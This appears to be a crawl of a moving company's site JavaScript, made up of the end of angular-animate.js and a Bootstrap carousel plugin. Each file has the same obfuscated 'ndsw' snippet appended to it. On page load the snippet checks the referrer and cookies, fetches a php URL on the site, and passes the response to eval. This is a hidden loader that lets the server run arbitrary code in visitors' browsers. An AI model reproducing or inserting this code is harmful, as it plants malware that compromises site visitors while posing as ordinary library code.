   * an event listener using the `$animate` service. Let's say for example that an animation was triggered on our view
   * routing controller to hook into that:
   *
   * ```js
   * ngModule.controller('HomePageController', ['$animate', function($animate) {
   *   $animate.on('enter', ngViewElement, function(element) {
   *     // the animation for this route has completed
   *   }]);
   * }])
   * ```
   *
   * (Note that you will need to trigger a digest within the callback to get angular to notice any scope-related changes.)
   */

  var copy;
  var extend;
  var forEach;
  var isArray;
  var isDefined;
  var isElement;
  var isFunction;
  var isObject;
  var isString;
  var isUndefined;
  var jqLite;
  var noop;

  /**
   * @ngdoc service
   * @name $animate
   * @kind object
   *
   * @description
   * The ngAnimate `$animate` service documentation is the same for the core `$animate` service.
   *
   * Click here {@link ng.$animate to learn more about animations with `$animate`}.
   */
  angular.module('ngAnimate', [], function initAngularHelpers() {
    // Access helpers from angular core.
    // Do it inside a `config` block to ensure `window.angular` is available.
    noop = angular.noop;
    copy = angular.copy;
    extend = angular.extend;
    jqLite = angular.element;
    forEach = angular.forEach;
    isArray = angular.isArray;
    isString = angular.isString;
    isObject = angular.isObject;
    isUndefined = angular.isUndefined;
    isDefined = angular.isDefined;
    isFunction = angular.isFunction;
    isElement = angular.isElement;
  }).directive('ngAnimateSwap', ngAnimateSwapDirective).directive('ngAnimateChildren', $$AnimateChildrenDirective).factory('$$rAFScheduler', $$rAFSchedulerFactory).provider('$$animateQueue', $$AnimateQueueProvider).provider('$$animation', $$AnimationProvider).provider('$animateCss', $AnimateCssProvider).provider('$$animateCssDriver', $$AnimateCssDriverProvider).provider('$$animateJs', $$AnimateJsProvider).provider('$$animateJsDriver', $$AnimateJsDriverProvider);
})(window, window.angular);
//# sourceMappingURL=angular-animate.js.map
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.palmerstonmoving.ca/bootstrap-3.3.7-dist/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.palmerstonmoving.ca/wp-content/themes/Palmerston-Marketing/js/plugins/bootstrap.carousel.js?ver=6.4.3
body_size: 3169
content:
+function ($) { "use strict";

    // CSS TRANSITION SUPPORT (Shoutout: http://www.modernizr.com/)
    // ============================================================

    function transitionEnd() {
        var el = document.createElement('bootstrap')

        var transEndEventNames = {
            'WebkitTransition' : 'webkitTransitionEnd'
            , 'MozTransition'    : 'transitionend'
            , 'OTransition'      : 'oTransitionEnd otransitionend'
            , 'transition'       : 'transitionend'
        }

        for (var name in transEndEventNames) {
            if (el.style[name] !== undefined) {
                return { end: transEndEventNames[name] }
            }
        }
    }

    // http://blog.alexmaccaw.com/css-transitions
    $.fn.emulateTransitionEnd = function (duration) {
        var called = false, $el    = this
        $(this).one($.support.transition.end, function () { called = true })
        var callback = function () { if (!called) $($el).trigger($.support.transition.end) }
        setTimeout(callback, duration)
        return this
    }

    $(function () {
        $.support.transition = transitionEnd()
    })

}(window.jQuery);

/* ========================================================================
 * Bootstrap: carousel.js v3.0.0
 * http://twbs.github.com/bootstrap/javascript.html#carousel
 * ========================================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */


+function ($) { "use strict";

    // CAROUSEL CLASS DEFINITION
    // =========================
    var Carousel = function (element, options) {
        this.$element    = $(element)
        this.$indicators = this.$element.find('.carousel-indicators')
        this.options     = options
        this.paused      =
            this.sliding     =
                this.interval    =
                    this.$active     =
                        this.$items      = null

        this.options.pause == 'hover' && this.$element
            .on('mouseenter', $.proxy(this.pause, this))
            .on('mouseleave', $.proxy(this.cycle, this))
    }

    Carousel.DEFAULTS = {
        interval: 5000
        , pause: 'hover'
        , wrap: true
    }

    Carousel.prototype.cycle =  function (e) {
        e || (this.paused = false)

        this.interval && clearInterval(this.interval)

        this.options.interval
        && !this.paused
        && (this.interval = setInterval($.proxy(this.next, this), this.options.interval))

        return this
    }

    Carousel.prototype.getActiveIndex = function () {
        this.$active = this.$element.find('.item.active')
        this.$items  = this.$active.parent().children()

        return this.$items.index(this.$active)
    }

    Carousel.prototype.to = function (pos) {
        var that        = this
        var activeIndex = this.getActiveIndex()

        if (pos > (this.$items.length - 1) || pos < 0) return

        if (this.sliding)       return this.$element.one('slid', function () { that.to(pos) })
        if (activeIndex == pos) return this.pause().cycle()

        return this.slide(pos > activeIndex ? 'next' : 'prev', $(this.$items[pos]))
    }

    Carousel.prototype.pause = function (e) {
        e || (this.paused = true)

        //if (this.$element.find('.next, .prev').length && $.support.transition.end) {
        //this.$element.trigger($.support.transition.end)
        this.cycle(true)
        //}

        this.interval = clearInterval(this.interval)

        return this
    }

    Carousel.prototype.next = function () {
        if (this.sliding) return
        return this.slide('next')
    }

    Carousel.prototype.prev = function () {
        if (this.sliding) return
        return this.slide('prev')
    }

    Carousel.prototype.slide = function (type, next) {
        var $active   = this.$element.find('.item.active')
        var $next     = next || $active[type]()
        var isCycling = this.interval
        var direction = type == 'next' ? 'left' : 'right'
        var fallback  = type == 'next' ? 'first' : 'last'
        var that      = this

        if (!$next.length) {
            if (!this.options.wrap) return
            $next = this.$element.find('.item')[fallback]()
        }

        this.sliding = true

        isCycling && this.pause()

        var e = $.Event('slide.bs.carousel', { relatedTarget: $next[0], direction: direction })

        if ($next.hasClass('active')) return

        if (this.$indicators.length) {
            this.$indicators.find('.active').removeClass('active')
            this.$element.one('slid', function () {
                var $nextIndicator = $(that.$indicators.children()[that.getActiveIndex()])
                $nextIndicator && $nextIndicator.addClass('active')
            })
        }

        var $this = this.$element.hasClass('header_effect');
        if ($.support.transition && this.$element.hasClass('slide')) {
            this.$element.trigger(e)
            if (e.isDefaultPrevented()) return
            var timer;


            timer = setTimeout(function(){
                checkSliderForHeaderStyle($next, $this);
                $next.addClass(type)
                $next[0].offsetWidth // force reflow
                $active.addClass(direction)
                $next.addClass(direction)
                $active
                    .one($.support.transition.end, function () {
                        $next.removeClass([type, direction].join(' ')).removeClass('inactive').addClass('active')
                        $active.removeClass(['active', direction].join(' ')).addClass('inactive')
                        that.sliding = false
                        setTimeout(function () { that.$element.trigger('slid') }, 0)
                    })
                    .emulateTransitionEnd(600)
                clearTimeout(timer);
            }, 300);
        } else {
            this.$element.trigger(e)
            if (e.isDefaultPrevented()) return
            $active.removeClass('active')
            $next.addClass('active')
            this.sliding = false
            this.$element.trigger('slid')
        }

        isCycling && this.cycle()

        return this
    }


    // CAROUSEL PLUGIN DEFINITION
    // ==========================

    var old = $.fn.carousel

    $.fn.carousel = function (option) {
        return this.each(function () {
            var $this   = $(this)
            var data    = $this.data('bs.carousel')
            var options = $.extend({}, Carousel.DEFAULTS, $this.data(), typeof option == 'object' && option)
            var action  = typeof option == 'string' ? option : options.slide

            if (!data) $this.data('bs.carousel', (data = new Carousel(this, options)))
            if (typeof option == 'number') data.to(option)
            else if (action) data[action]()
            else if (options.interval) data.pause().cycle()
        })
    }

    $.fn.carousel.Constructor = Carousel


    // CAROUSEL NO CONFLICT
    // ====================

    $.fn.carousel.noConflict = function () {
        $.fn.carousel = old
        return this
    }


    // CAROUSEL DATA-API
    // =================

    $(document).on('click.bs.carousel.data-api', '[data-slide], [data-slide-to]', function (e) {
        var $this   = $(this), href
        var $target = $($this.attr('data-target') || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) //strip for ie7
        var options = $.extend({}, $target.data(), $this.data())
        var slideIndex = $this.attr('data-slide-to')
        if (slideIndex) options.interval = false

        $target.carousel(options)

        if (slideIndex = $this.attr('data-slide-to')) {
            $target.data('bs.carousel').to(slideIndex)
        }

        e.preventDefault()
    })

    $(window).on('load', function () {
        $('[data-ride="carousel"]').each(function () {
            var $carousel = $(this)
            $carousel.carousel($carousel.data())
        })
    })

}(window.jQuery);
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.palmerstonmoving.ca/bootstrap-3.3.7-dist/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};